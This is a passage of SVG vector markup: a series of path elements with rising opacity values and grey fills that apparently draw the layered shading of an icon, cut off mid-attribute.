51.3226L79.5873 45.4457L83.0637 43.335L92.9551 37.4581V26.8218L94.445 25.9527V18.379L84.0984 12.2538C84.0156 11.5502 83.7673 10.8466 83.519 10.1431Z" fill="#DCDCDE"/>
<path opacity="0.18" d="M80.8717 1.07954C80.582 0.996772 80.3337 0.996772 80.044 0.996772C80.3337 0.996772 80.6234 1.03816 80.8717 1.07954ZM76.1122 4.43185C75.7398 5.1768 75.5328 5.96315 75.4501 6.74949C75.4915 5.96315 75.6984 5.1768 76.1122 4.43185C76.2364 4.10075 76.4433 3.81105 76.6089 3.56273C76.402 3.85244 76.2364 4.10075 76.1122 4.43185ZM57.5711 7.99108C57.0331 8.69465 56.8262 9.64654 57.1573 10.557C56.8262 9.64654 56.9917 8.65326 57.5711 7.99108C57.6539 7.90831 57.7367 7.74276 57.9022 7.70138C57.985 7.65999 58.1091 7.6186 58.2747 7.6186L57.5711 7.99108ZM82.5271 10.2259C80.6234 5.83899 78.4713 5.05264 76.6917 6.04592C76.733 5.63205 76.8572 5.21819 77.0641 4.84571C77.4366 4.14214 77.9746 3.56273 78.5954 3.06609L81.3683 4.68017L82.5271 3.76966C82.3616 2.52807 81.9064 1.65895 81.2028 1.28648L75.2017 -2.23137C74.7051 -2.52108 74.1257 -2.56246 73.5877 -2.35553C72.2633 -1.98305 70.8976 -0.700073 70.1112 0.955385C69.6146 1.94866 69.3249 3.10748 69.3663 4.22491L68.6213 3.76966L66.9245 4.76294C65.4345 3.02471 63.986 2.11421 62.9514 2.735L56.9503 6.25285C56.7848 6.37701 56.5778 6.54256 56.4537 6.7081C55.5432 7.94969 55.4604 9.43961 56.164 11.1365L54.8396 11.8814L54.3844 12.1711L43.748 18.5032V26.0356L45.238 26.9047V37.541L56.9089 44.4112L58.6886 45.4458L68.6213 51.3227L78.5541 45.4458L82.0305 43.3351L91.9633 37.4582V26.8219L93.4532 25.9528V18.3791L83.1066 12.2539C82.9824 11.5503 82.7341 10.8467 82.5271 10.2259Z" fill="#D5D5D8"/>
<path opacity="0.21" d="M79.7951 1.07954C79.5054 0.996772 79.2571 0.996772 78.9674 0.996772C79.3399 0.996772 79.5468 1.03816 79.7951 1.07954ZM75.0357 4.43185C74.6632 5.1768 74.4563 5.96315 74.3735 6.74949C74.4977 5.96315 74.7046 5.1768 75.0357 4.43185C75.1599 4.10075 75.3668 3.81105 75.5323 3.56273C75.4496 3.85244 75.2426 4.10075 75.0357 4.43185ZM56.536 7.99108C55.9979 8.69465 55.791 9.64654 56.1221 10.557C55.791 9.64654 55.9979 8.65326 56.536 7.99108C56.6187 7.90831 56.7015 7.74276 56.8671 7.70138C56.9498 7.65999 57.074 7.6186 57.2395 7.6186L56.536 7.99108ZM81.4506 10.2259C79.5468 5.83899 77.3947 5.05264 75.6151 6.04592C75.6565 5.63205 75.7807 5.21819 75.9876 4.84571C76.3601 4.14214 76.8981 3.56273 77.5189 3.06609L80.3332 4.68017L81.492 3.76966C81.3264 2.52807 80.8712 1.65895 80.1676 1.28648L74.1666 -2.23137C73.67 -2.52108 73.0905 -2.56246 72.5525 -2.35553C71.2282 -1.98305 69.8624 -0.700073 69.0761 0.955385C68.5794 1.94866 68.2897 3.10748 68.3311 4.22491L67.5861 3.76966L65.8893 4.76294C64.3994 3.02471 62.9509 2.11421 61.9162 2.735L55.9152 6.33562C55.7496 6.45978 55.5427 6.62533 55.4185 6.79087C54.508 8.03247 54.4253 9.52238 55.1288 11.2192L53.8045 12.0056L53.3492 12.2953L42.7129 18.5446V26.077L44.2028 26.9461V37.5824L55.8738 44.4525L57.6534 45.4872L67.5861 51.4055L77.5189 45.5286L80.9954 43.4179L90.9281 37.4996V26.8219L92.418 25.9528V18.3791L82.0714 12.2539C81.9886 11.5503 81.7817 10.8467 81.4506 10.2259Z" fill="#CECED1"/>
<path opacity="0.24" d="M78.8436 1.07931C78.5539 0.996536 78.3056 0.996536 78.0159 0.996536C78.3056 0.996536 78.5953 1.03792 78.8436 1.07931ZM74.0842 4.43161C73.7117 5.17657 73.5047 5.96291 73.422 6.74925C73.422 5.96291 73.6703 5.17657 74.0842 4.43161C74.2083 4.10052 74.4153 3.81081 74.5808 3.5625C74.3325 3.8522 74.2083 4.10052 74.0842 4.43161ZM55.543 7.90807C55.005 8.61164 54.7981 9.56353 55.1292 10.474C54.7981 9.6463 54.9636 8.65303 55.543 7.90807C55.6258 7.8253 55.7086 7.65975 55.8741 7.61837C55.9569 7.57698 56.0811 7.53559 56.2466 7.53559L55.543 7.90807ZM80.4577 10.1429C78.5539 5.75598 76.4018 4.96963 74.6222 5.96291C74.6636 5.54904 74.7877 5.13518 74.9947 4.7627C75.3671 4.05913 75.9052 3.47972 76.526 2.98309L79.2988 4.59716L80.4577 3.68666C80.2921 2.44506 79.8369 1.57595 79.1333 1.20347L73.1323 -2.31438C72.6356 -2.60408 72.0562 -2.64547 71.5182 -2.43854C70.1938 -2.06606 68.8281 -0.783081 68.0417 0.872377C67.5451 1.86565 67.2554 3.02447 67.2968 4.14191L66.5518 3.68666L64.855 4.67993C63.4065 2.90031 61.9579 1.98981 60.9233 2.56922L54.9222 6.16984C54.7567 6.294 54.5498 6.45955 54.4256 6.62509C53.5151 7.86669 53.4323 9.3566 54.1359 11.0534L52.8115 11.8398L52.3563 12.1295L41.8027 18.3788V25.9112L43.2926 26.7803V37.4166L54.9636 44.2868L56.7432 45.3214L66.676 51.1983L76.6087 45.3214L80.0852 43.2107L90.0179 37.3338V26.8217L91.5078 25.9526V18.3788L81.1612 12.2536C80.9957 11.5501 80.7888 10.8465 80.4577 10.1429Z" fill="#C7C7CB"/>
<path opacity="0.27" d="M77.8498 1.07954C77.5601 0.996772 77.3118 0.996772 77.0221 0.996772C77.3118 0.996772 77.5187 1.03816 77.8498 1.07954ZM73.0904 4.43185C72.7179 5.1768 72.511 5.96315 72.4282 6.74949C72.4696 5.96315 72.7179 5.1768 73.0904 4.43185C73.2145 4.10075 73.4215 3.81105 73.587 3.56273C73.3801 3.85244 73.2145 4.10075 73.0904 4.43185ZM54.5079 7.99108C53.9699 8.69465 53.7629 9.64654 54.094 10.557C53.8043 9.64654 53.9285 8.65326 54.5079 7.99108C54.5906 7.90831 54.6734 7.74276 54.839 7.70138C54.9217 7.65999 55.0459 7.6186 55.2114 7.6186L54.5079 7.99108ZM79.4639 10.2259C77.5601 5.83899 75.408 5.05264 73.6284 6.04592C73.6698 5.63205 73.794 5.21819 74.0009 4.84571C74.3734 4.14214 74.9114 3.56273 75.5322 3.06609L78.3051 4.68017L79.4639 3.76966C79.2984 2.52807 78.8431 1.65895 78.1395 1.28648L72.1385 -2.23137C71.6419 -2.52108 71.0625 -2.56246 70.5244 -2.35553C69.2001 -1.98305 67.8343 -0.700073 67.048 0.955385C66.5513 1.94866 66.2616 3.10748 66.303 4.22491L65.5581 3.76966L63.8612 4.76294C62.3713 3.02471 60.9228 2.11421 59.8881 2.735L53.8871 6.25285C53.7215 6.37701 53.5146 6.54256 53.3904 6.7081C52.4799 7.94969 52.3972 9.43961 53.1007 11.1365L51.7764 11.9228L51.3211 12.2125L40.7676 18.3791V25.9114L42.2575 26.7805V37.4168L53.9285 44.287L55.7081 45.3217L65.6408 51.1985L75.5736 45.3217L79.05 43.2109L88.9414 37.3755V26.8219L90.4313 25.9528V18.3791L80.0847 12.2539C79.9605 11.5503 79.7536 10.8467 79.4639 10.2259Z" fill="#C0C1C4"/>
<path opacity="0.3" d="M76.8576 1.07954C76.5679 0.996772 76.3196 0.996772 76.0299 0.996772C76.2782 0.996772 76.5679 1.03816 76.8576 1.07954ZM72.0982 4.43185C71.7257 5.1768 71.5188 5.96315 71.436 6.74949C71.4774 5.96315 71.7257 5.1768 72.0982 4.43185C72.2224 4.10075 72.4293 3.81105 72.5948 3.56273C72.3879 3.85244 72.2224 4.10075 72.0982 4.43185ZM53.5157 7.99108C52.9777 8.69465 52.7707 9.64654 53.1018 10.557C52.8121 9.64654 52.9363 8.65326 53.5157 7.99108C53.5985 7.90831 53.6812 7.74276 53.8468 7.70138C53.9296 7.65999 54.0537 7.6186 54.2193 7.6186L53.5157 7.99108ZM78.4303 10.2259C76.5266 5.7976 74.3745 5.01126 72.5948 6.04592C72.6362 5.63205 72.7604 5.21819 72.9673 4.84571C73.3398 4.14214 73.8778 3.56273 74.4986 3.06609L77.2715 4.68017L78.4303 3.76966C78.2648 2.52807 77.8095 1.65895 77.106 1.28648L71.1049 -2.23137C70.6083 -2.52108 70.0289 -2.56246 69.4909 -2.35553C68.1665 -1.98305 66.8007 -0.700073 66.0144 0.955385C65.5178 1.94866 65.2281 3.10748 65.2694 4.22491L64.5245 3.76966L62.8276 4.76294C61.3791 3.02471 59.8892 2.11421 58.8545 2.735L52.8535 6.33562C52.688 6.45978 52.481 6.62533 52.3569 6.79087C51.4464 8.03247 51.3636 9.52238 52.0672 11.2192L50.7428 12.0056L50.2875 12.2953L39.7754 18.3791V25.9114L41.2653 26.7805V37.4168L52.9363 44.287L54.7159 45.3217L64.6486 51.1985L74.5814 45.3217L78.0579 43.2109L87.9906 37.3341V26.8219L89.4805 25.9528V18.3791L79.1339 12.2539C78.9684 11.5503 78.7614 10.8467 78.4303 10.2259Z" fill="#B9BABE"/>
<path opacity="0.33" d="M75.8225 1.07954C75.5328 0.996772 75.2845 0.996772 74.9948 0.996772C75.2431 0.996772 75.5742 1.03816 75.8225 1.07954ZM71.0217 4.43185C70.6492 5.1768 70.4423 5.96315 70.3595 6.74949C70.4423 5.96315 70.6906 5.1768 71.0217 4.43185C71.1458 4.10075 71.3528 3.81105 71.5183 3.56273C71.3941 3.85244 71.1872 4.10075 71.0217 4.43185ZM52.4805 7.99108C51.9425 8.69465 51.7356 9.64654 52.0667 10.557C51.777 9.64654 51.9425 8.65326 52.4805 7.99108C52.5633 7.90831 52.6461 7.74276 52.8116 7.70138C52.8944 7.65999 53.0186 7.6186 53.1841 7.6186L52.4805 7.99108ZM77.4366 10.2259C75.5328 5.83899 73.3807 5.05264 71.6011 6.04592C71.6425 5.63205 71.7666 5.21819 71.9735 4.84571C72.346 4.14214 72.884 3.56273 73.5462 3.06609L76.3191 4.68017L77.4779 3.76966C77.3124 2.52807 76.8571 1.65895 76.1536 1.28648L70.1525 -2.23137C69.6559 -2.52108 69.0765 -2.56246 68.5385 -2.35553C67.2141 -1.98305 65.8484 -0.700073 65.062 0.955385C64.5654 1.94866 64.2757 3.10748 64.3171 4.22491L63.5721 3.76966L61.8753 4.76294C60.4267 3.02471 58.9368 2.11421 57.9022 2.735L51.9011 6.25285C51.7356 6.37701 51.5286 6.54256 51.4045 6.7081C50.494 7.94969 50.4112 9.43961 51.1148 11.1365L49.7904 11.9228L49.3352 12.2125L38.7402 18.3791V25.9114L40.2301 26.7805V37.4168L51.9011 44.287L53.6807 45.3217L63.6135 51.1985L73.5462 45.3217L77.0227 43.2109L86.9141 37.2927V26.8219L88.404 25.9528V18.3791L78.0574 12.2539C77.9746 11.5503 77.7263 10.8467 77.4366 10.2259Z" fill="#B2B3B7"/>
<path opacity="0.36" d="M74.787 1.07931C74.4973 0.996536 74.2489 0.996536 73.9592 0.996536C74.2489 0.996536 74.58 1.03792 74.787 1.07931ZM70.0275 4.43161C70.1517 4.10052 70.3586 3.81081 70.5242 3.5625C70.3586 3.8522 70.2345 4.10052 70.0275 4.43161ZM51.4864 7.99085C50.9484 8.69442 50.7414 9.6463 51.0725 10.5568C50.7828 9.6463 50.9484 8.65303 51.4864 7.99085C51.5692 7.90807 51.6519 7.74253 51.8175 7.70114C51.9003 7.65975 52.0244 7.61837 52.19 7.61837L51.4864 7.99085ZM76.401 10.2257C74.4973 5.83875 72.3452 5.05241 70.5655 6.04568C70.6069 5.63182 70.7311 5.21795 70.938 4.84548C71.3105 4.14191 71.8485 3.5625 72.4693 3.06586L75.2422 4.67993L76.401 3.76943C76.2355 2.52783 75.7802 1.65872 75.0767 1.28624L69.0756 -2.31438C68.579 -2.60408 67.9996 -2.64547 67.4616 -2.43854C66.1372 -2.06606 64.7714 -0.783081 63.9851 0.872377C63.4885 1.86565 63.1988 3.02447 63.2401 4.14191L62.4952 3.68666L60.7983 4.67993C59.3084 2.9417 57.8599 2.0312 56.8252 2.65199L50.8242 6.25261C50.6587 6.37677 50.4517 6.54232 50.3276 6.70787C49.4171 7.94946 49.3343 9.43937 50.0379 11.1362L48.7135 11.9226L48.2583 12.2123L37.7461 18.3788V25.9112L39.236 26.7803V37.4166L50.907 44.2868L52.6866 45.3214L62.6194 51.1983L72.5521 45.3214L76.0286 43.2107L85.9613 37.3338V26.8217L87.4512 25.9526V18.3788L77.1046 12.2536C76.9804 11.5501 76.7321 10.8465 76.401 10.2257Z" fill="#ABACB0"/>
<path opacity="0.39" d="M73.7948 1.07954C73.5051 0.996772 73.2568 0.996772 72.967 0.996772C73.2154 0.996772 73.5465 1.03816 73.7948 1.07954ZM69.0353 4.43185C69.1595 4.10075 69.3664 3.81105 69.532 3.56273C69.3664 3.85244 69.1181 4.10075 69.0353 4.43185ZM50.4942 7.99108C49.9562 8.69465 49.7493 9.64654 50.0803 10.557C49.7493 9.64654 49.9148 8.65326 50.4942 7.99108C50.577 7.90831 50.6598 7.74276 50.8253 7.70138C50.9081 7.65999 51.0322 7.6186 51.1978 7.6186L50.4942 7.99108ZM75.4502 10.2259C73.5465 5.83899 71.3944 5.05264 69.6147 6.04592C69.6561 5.63205 69.7803 5.21819 69.9872 4.84571C70.3597 4.14214 70.8977 3.56273 71.5185 3.06609L74.2914 4.68017L75.4502 3.76966C75.2847 2.52807 74.8294 1.65895 74.1259 1.28648L68.1248 -2.23137C67.6282 -2.52108 67.0488 -2.56246 66.5108 -2.35553C65.1864 -1.98305 63.8206 -0.700073 63.0343 0.955385C62.5377 1.94866 62.248 3.10748 62.2893 4.22491L61.5444 3.76966L59.9303 4.76294C58.4818 3.02471 56.9919 2.11421 55.9572 2.735L49.9562 6.25285C49.7906 6.37701 49.5837 6.54256 49.4595 6.7081C48.549 7.94969 48.4663 9.43961 49.1698 11.1365L47.8455 11.9228L47.3902 12.2125L36.7539 18.3791V25.9114L38.2438 26.7805V37.4168L49.9148 44.287L51.6944 45.3217L61.6272 51.1985L71.5599 45.3217L75.0364 43.2109L84.9691 37.3341V26.8219L86.459 25.9528V18.3791L76.1124 12.2539C75.9469 11.5503 75.6986 10.8467 75.4502 10.2259Z" fill="#A4A5AA"/>
<path opacity="0.42" d="M72.7593 1.07943C72.4695 0.996654 72.2212 0.996654 71.9315 0.996654C72.2626 0.996654 72.5109 1.03804 72.7593 1.07943ZM67.9998 4.43173C67.6273 5.17669 67.4204 5.96303 67.3376 6.74937C67.4618 5.96303 67.6687 5.17669 67.9998 4.43173C68.124 4.10064 68.3309 3.81093 68.4964 3.56261C68.3723 3.85232 68.1654 4.10064 67.9998 4.43173ZM49.5001 7.90819C48.9207 8.61176 48.7551 9.56365 49.0448 10.4742C48.7137 9.60504 48.9207 8.65315 49.5001 7.90819C49.5415 7.78403 49.6242 7.65987 49.7898 7.61849C49.8725 7.5771 49.9967 7.53571 50.1623 7.53571L49.5001 7.90819ZM74.4561 10.1431C72.5523 5.75609 70.4002 4.96975 68.6206 5.96303C68.662 5.54916 68.7862 5.1353 68.9931 4.76282C69.3656 4.05925 69.9036 3.47984 70.5244 2.9832L73.2973 4.59727L74.4561 3.68677C74.2905 2.44518 73.8353 1.57606 73.1317 1.20359L67.1721 -2.27288C66.6754 -2.56258 66.096 -2.60397 65.558 -2.39703C64.2336 -2.02456 62.8679 -0.741577 62.0815 0.913881C61.5849 1.90716 61.2952 3.06598 61.3366 4.18341L60.5916 3.72816L58.8948 4.72143C57.4463 2.9832 55.9564 2.0727 54.9217 2.6935L48.9207 6.21135C48.7551 6.33551 48.5482 6.50105 48.424 6.6666C47.5135 7.90819 47.4307 9.3981 48.1343 11.0949L46.8099 11.8813L46.3547 12.171L35.7598 18.379V25.9113L37.2497 26.7804V37.4167L48.9207 44.3696L50.7003 45.4043L60.633 51.2812L70.5658 45.4043L74.0422 43.2936L83.9336 37.4167V26.8218L85.4235 25.9527V18.379L75.0769 12.2538C74.9527 11.5502 74.7044 10.8466 74.4561 10.1431Z" fill="#9D9EA3"/>
<path opacity="0.45" d="M71.8069 1.07954C71.5172 0.996772 71.2688 0.996772 70.9791 0.996772C71.2688 0.996772 71.5172 1.03816 71.8069 1.07954ZM67.006 4.43185C67.1302 4.10075 67.3371 3.81105 67.5027 3.56273C67.2957 3.85244 67.1716 4.10075 67.006 4.43185ZM48.4649 7.99108C47.9269 8.69465 47.72 9.64654 48.051 10.557C47.72 9.64654 47.9269 8.65326 48.4649 7.99108C48.5477 7.90831 48.6305 7.74276 48.796 7.70138C48.8788 7.65999 49.0029 7.6186 49.1685 7.6186L48.4649 7.99108ZM73.3796 10.2259C71.4758 5.83899 69.3237 5.05264 67.5441 6.04592C67.5854 5.63205 67.7096 5.21819 67.9165 4.84571C68.289 4.14214 68.827 3.56273 69.4478 3.06609L72.2207 4.68017L73.3796 3.76966C73.214 2.52807 72.7588 1.65895 72.0552 1.28648L66.0541 -2.23137C65.5575 -2.52108 64.9781 -2.56246 64.4401 -2.35553C63.1157 -1.98305 61.75 -0.700073 60.9636 0.955385C60.467 1.94866 60.1773 3.10748 60.2187 4.22491L59.4737 3.76966L57.7769 4.76294C56.3283 3.02471 54.8384 2.11421 53.8038 2.735L47.8027 6.25285C47.6372 6.37701 47.4302 6.54256 47.3061 6.7081C46.3956 7.94969 46.3128 9.43961 47.0164 11.1365L45.692 11.8814L45.2368 12.1711L34.7246 18.3791V25.9114L36.2145 26.7805V37.4168L47.8855 44.287L49.6651 45.3217L59.5979 51.1985L69.5306 45.3217L73.0071 43.2109L82.9398 37.3341V26.8219L84.4297 25.9528V18.3791L74.0831 12.2539C73.8762 11.5503 73.6693 10.8467 73.3796 10.2259Z" fill="#96979D"/>
<path opacity="0.48" d="M70.7319 1.07954C70.4422 0.996772 70.1939 0.996772 69.9042 0.996772C70.2767 0.996772 70.4836 1.03816 70.7319 1.07954ZM65.9725 4.43185C65.6 5.1768 65.3931 5.96315 65.3103 6.74949C65.3931 5.96315 65.6414 5.1768 65.9725 4.43185C66.0966 4.10075 66.3036 3.81105 66.4691 3.56273C66.3036 3.85244 66.1794 4.10075 65.9725 4.43185ZM47.4727 7.99108C46.9347 8.69465 46.7278 9.64654 47.0589 10.5157C46.7278 9.60515 46.8933 8.65326 47.4727 7.99108C47.5555 7.86692 47.6383 7.74276 47.8038 7.65999C47.8866 7.6186 48.0107 7.57722 48.1763 7.57722L47.4727 7.99108ZM72.3874 10.2259C70.4836 5.83899 68.3315 5.05264 66.5519 6.04592C66.5933 5.63205 66.7174 5.21819 66.9244 4.84571C67.2968 4.14214 67.8349 3.56273 68.4556 3.06609L71.2699 4.68017L72.4287 3.76966C72.2632 2.52807 71.808 1.65895 71.1044 1.28648L65.1033 -2.23137C64.6067 -2.52108 64.0273 -2.56246 63.4893 -2.35553C62.1649 -1.98305 60.7992 -0.700073 60.0128 0.955385C59.5162 1.94866 59.2265 3.10748 59.2679 4.22491L58.4815 3.76966L56.7847 4.76294C55.2948 3.02471 53.8462 2.11421 52.8116 2.735L46.8519 6.21146C46.6864 6.33562 46.4794 6.50117 46.3553 6.66671C45.4448 7.90831 45.362 9.39822 46.0656 11.0951L44.7412 11.8814L44.286 12.1711L33.7324 18.3791V25.9114L35.2223 26.7805V37.4168L46.8519 44.3698L48.6315 45.4044L58.5643 51.3227L68.497 45.4458L71.9735 43.3351L81.9062 37.4168V26.8219L83.3962 25.9528V18.3791L73.0495 12.2539C72.9254 11.5503 72.7185 10.8467 72.3874 10.2259Z" fill="#8F9096"/>
<path opacity="0.52" d="M69.7795 1.07931C69.4898 0.996536 69.2415 0.996536 68.9518 0.996536C69.2415 0.996536 69.4898 1.03792 69.7795 1.07931ZM65.0201 4.43161C64.6476 5.17657 64.4407 5.96291 64.3579 6.74925C64.3579 5.96291 64.6062 5.17657 65.0201 4.43161C65.1442 4.10052 65.3512 3.81081 65.5167 3.5625C65.2684 3.8522 65.1442 4.10052 65.0201 4.43161ZM46.4376 7.90807C45.8995 8.61164 45.6926 9.56353 46.0237 10.474C45.734 9.6463 45.8995 8.65303 46.4376 7.90807C46.5203 7.8253 46.6031 7.65975 46.7687 7.61837C46.8514 7.57698 46.9756 7.53559 47.0997 7.53559L46.4376 7.90807ZM71.3936 10.1429C69.4898 5.75598 67.3377 4.96963 65.5581 5.96291C65.5995 5.54904 65.7236 5.13518 65.9306 4.7627C66.3031 4.05913 66.8411 3.47972 67.4619 2.98309L70.2348 4.59716L71.3936 3.68666C71.228 2.44506 70.7728 1.57595 70.0692 1.20347L64.0682 -2.31438C63.5716 -2.60408 62.9921 -2.64547 62.4541 -2.43854C61.1297 -2.06606 59.764 -0.783081 58.9777 0.872377C58.481 1.86565 58.1913 3.02447 58.2327 4.14191L57.4464 3.68666L55.7495 4.67993C54.301 2.90031 52.8525 1.98981 51.8178 2.56922L45.8168 6.16984C45.6512 6.294 45.4443 6.45955 45.3201 6.62509C44.4096 7.86669 44.3269 9.3566 45.0304 11.0534L43.7061 11.8398L43.2508 12.1295L32.6973 18.3788V25.9112L34.1872 26.7803V37.4166L45.8582 44.2868L47.6378 45.3214L57.5705 51.1983L67.5033 45.3214L70.9797 43.2107L80.9125 37.3338V26.8217L82.4024 25.9526V18.3788L72.0558 12.2536C71.8488 11.5501 71.7247 10.8465 71.3936 10.1429Z" fill="#898990"/>
<path opacity="0.55" d="M68.7854 1.07931C68.4957 0.996536 68.2474 0.996536 67.9576 0.996536C68.206 0.996536 68.4543 1.03792 68.7854 1.07931ZM63.9845 4.43161C63.6121 5.17657 63.4051 5.96291 63.3224 6.74925C63.4051 5.96291 63.6535 5.17657 63.9845 4.43161C64.1087 4.10052 64.3156 3.81081 64.4812 3.5625C64.3156 3.8522 64.1501 4.10052 63.9845 4.43161ZM45.4434 7.90807C44.9054 8.61164 44.6985 9.56353 45.0296 10.474C44.7399 9.60492 44.864 8.65303 45.4434 7.90807C45.5262 7.78391 45.609 7.65975 45.7745 7.61837C45.8573 7.57698 45.9814 7.53559 46.1056 7.53559L45.4434 7.90807ZM70.3994 10.1429C68.4957 5.75598 66.3436 4.96963 64.564 5.96291C64.6053 5.54904 64.7295 5.13518 64.9364 4.7627C65.3089 4.05913 65.8469 3.47972 66.4677 2.98309L69.2406 4.59716L70.3994 3.68666C70.2339 2.44506 69.7787 1.57595 69.0751 1.20347L63.074 -2.31438C62.5774 -2.60408 61.998 -2.64547 61.46 -2.43854C60.1356 -2.06606 58.7699 -0.783081 57.9835 0.872377C57.4869 1.86565 57.1972 3.02447 57.2386 4.14191L56.4522 3.68666L54.7554 4.67993C53.2655 2.9417 51.8169 2.0312 50.7823 2.65199L44.7812 6.16984C44.6157 6.294 44.4088 6.45955 44.2846 6.62509C43.3741 7.86669 43.2913 9.3566 43.9949 11.0534L42.6705 11.8398L42.2981 12.0881L31.7031 18.3788V25.9112L33.193 26.7803V37.4166L44.864 44.2868L46.6436 45.3214L56.5764 51.1983L66.5091 45.3214L69.9856 43.2107L79.8769 37.3752V26.8217L81.3669 25.9526V18.3788L71.0202 12.2536C70.8961 11.5501 70.6892 10.8465 70.3994 10.1429Z" fill="#828289"/>
<path opacity="0.58" d="M67.7522 1.07931C67.4625 0.996536 67.2142 0.996536 66.9244 0.996536C67.2142 0.996536 67.5039 1.03792 67.7522 1.07931ZM62.9927 4.43161C62.6203 5.17657 62.4133 5.96291 62.3306 6.74925C62.3306 5.96291 62.6616 5.17657 62.9927 4.43161C63.1169 4.10052 63.3238 3.81081 63.4894 3.5625C63.3238 3.8522 63.1583 4.10052 62.9927 4.43161ZM44.4102 7.90807C43.8722 8.61164 43.6653 9.56353 43.9964 10.474C43.748 9.60492 43.8722 8.65303 44.4102 7.90807C44.493 7.78391 44.5758 7.65975 44.7413 7.61837C44.8241 7.57698 44.9482 7.53559 45.1138 7.53559L44.4102 7.90807ZM69.3662 10.1429C67.4625 5.75598 65.3104 4.96963 63.5308 5.96291C63.5721 5.54904 63.6963 5.13518 63.9032 4.7627C64.2757 4.05913 64.8137 3.47972 65.4345 2.98309L68.2074 4.59716L69.3662 3.68666C69.2007 2.44506 68.7455 1.57595 68.0419 1.20347L62.0408 -2.31438C61.5442 -2.60408 60.9648 -2.64547 60.4268 -2.43854C59.1024 -2.06606 57.7367 -0.783081 56.9503 0.872377C56.4537 1.86565 56.164 3.02447 56.2054 4.14191L55.419 3.68666L53.7222 4.67993C52.2323 2.9417 50.7837 2.0312 49.7491 2.65199L43.7067 6.25261C43.5411 6.37677 43.3342 6.54232 43.21 6.70787C42.2995 7.94946 42.2167 9.43937 42.9203 11.1362L41.6373 11.9226L41.1821 12.2123L30.6699 18.3788V25.9112L32.1598 26.7803V37.4166L43.8308 44.2868L45.6104 45.3214L55.5432 51.1983L65.4759 45.3214L68.9524 43.2107L78.8851 37.3338V26.8217L80.375 25.9526V18.3788L70.0284 12.2536C69.9043 11.5501 69.656 10.8465 69.3662 10.1429Z" fill="#7B7B83"/>
<path opacity="0.61" d="M66.7167 1.07931C66.4269 0.996536 66.1786 0.996536 65.8889 0.996536C66.1786 0.996536 66.4269 1.03792 66.7167 1.07931ZM61.9572 4.43161C62.0814 4.10052 62.2883 3.81081 62.4538 3.5625C62.2883 3.8522 62.0814 4.10052 61.9572 4.43161ZM43.4161 7.90807C42.8781 8.61164 42.6711 9.56353 43.0022 10.474C42.7125 9.60492 42.8781 8.65303 43.4161 7.90807C43.4989 7.78391 43.5816 7.65975 43.7472 7.61837C43.8299 7.57698 43.9541 7.53559 44.1197 7.53559L43.4161 7.90807ZM68.3721 10.1429C66.4683 5.75598 64.3162 4.96963 62.5366 5.96291C62.578 5.54904 62.7022 5.13518 62.9091 4.7627C63.2816 4.05913 63.8196 3.47972 64.4404 2.98309L67.2133 4.59716L68.3721 3.68666C68.2066 2.44506 67.7513 1.57595 67.0477 1.20347L61.0467 -2.31438C60.5501 -2.60408 59.9707 -2.64547 59.4326 -2.43854C58.1083 -2.06606 56.7425 -0.783081 55.9562 0.872377C55.4595 1.86565 55.1698 3.02447 55.2112 4.14191L54.4249 3.68666L52.728 4.67993C51.2795 2.9417 49.7896 2.0312 48.7549 2.65199L42.7125 6.16984C42.547 6.294 42.34 6.45955 42.2159 6.62509C41.3054 7.86669 41.2226 9.3566 41.9262 11.0534L40.6432 11.7984L40.1879 12.0881L29.6758 18.3788V25.9112L31.1657 26.7803V37.4166L42.8367 44.2868L44.6163 45.3214L54.549 51.1983L64.4818 45.3214L67.9582 43.2107L77.8496 37.2924V26.8217L79.3395 25.9526V18.3788L68.9929 12.2536C68.9101 11.5501 68.6618 10.8465 68.3721 10.1429Z" fill="#74747C"/>
<path opacity="0.64" d="M65.7245 1.07931C65.4348 0.996536 65.1864 0.996536 64.8967 0.996536C65.1864 0.996536 65.5175 1.03792 65.7245 1.07931ZM60.965 4.43161C61.0892 4.10052 61.2961 3.81081 61.4617 3.5625C61.2961 3.8522 61.0892 4.10052 60.965 4.43161ZM42.4239 7.90807C41.8859 8.61164 41.6789 9.56353 42.01 10.474C41.6789 9.60492 41.8859 8.65303 42.4239 7.90807C42.5067 7.78391 42.5894 7.65975 42.755 7.61837C42.8378 7.57698 42.9619 7.53559 43.0861 7.53559L42.4239 7.90807ZM67.2971 10.1429C65.3934 5.75598 63.2413 4.96963 61.4617 5.96291C61.503 5.54904 61.6272 5.13518 61.8341 4.7627C62.2066 4.05913 62.7446 3.47972 63.3654 2.98309L66.1383 4.59716L67.2971 3.68666C67.1316 2.44506 66.6764 1.57595 65.9728 1.20347L59.9717 -2.31438C59.4751 -2.60408 58.8957 -2.64547 58.3577 -2.43854C57.0333 -2.06606 55.6676 -0.783081 54.8812 0.872377C54.3846 1.86565 54.0949 3.02447 54.1363 4.14191L53.3499 3.68666L51.6531 4.67993C50.1632 2.9417 48.7146 2.0312 47.68 2.65199L41.6789 6.25261C41.5134 6.37677 41.3065 6.54232 41.1823 6.70787C40.2718 7.94946 40.189 9.43937 40.8926 11.1362L39.6096 11.9226L39.1544 12.2123L28.6836 18.3788V25.9112L30.1735 26.7803V37.4166L41.8445 44.3695L43.5827 45.4456L53.5155 51.3225L63.4482 45.4456L66.9247 43.3349L76.8574 37.4166V26.8217L78.3473 25.9526V18.3788L68.0007 12.2536C67.9179 11.5501 67.6696 10.8465 67.2971 10.1429Z" fill="#6D6D76"/>
<path opacity="0.67" d="M64.7303 1.07931C64.4406 0.996537 64.1923 0.996537 63.9026 0.996537C64.1509 0.996537 64.4406 1.03792 64.7303 1.07931ZM59.9709 4.43161C60.095 4.10052 60.302 3.81081 60.4675 3.5625C60.302 3.8522 60.0537 4.10052 59.9709 4.43161ZM41.4298 7.90807C40.8917 8.61164 40.6848 9.56353 41.0159 10.474C40.6848 9.60492 40.8503 8.65303 41.4298 7.90807C41.5125 7.78391 41.5953 7.65975 41.7608 7.61837C41.8436 7.57698 41.9678 7.5356 42.1333 7.5356L41.4298 7.90807ZM66.3444 10.1429C64.4406 5.75598 62.2885 4.96964 60.5089 5.96291C60.5503 5.54905 60.6744 5.13518 60.8814 4.7627C61.2539 4.05913 61.7919 3.47972 62.4127 2.98309L65.1856 4.59716L66.3444 3.68666C66.1789 2.44506 65.7236 1.57595 65.02 1.20347L59.019 -2.31438C58.5224 -2.60408 57.9429 -2.64547 57.4049 -2.43854C56.0806 -2.06606 54.7148 -0.783081 53.9285 0.872377C53.4318 1.86565 53.1421 3.02447 53.1835 4.14191L52.3972 3.68666L50.7831 4.67993C49.2932 2.9417 47.8447 2.0312 46.81 2.65199L40.8503 6.25262C40.6848 6.37677 40.4779 6.54232 40.3537 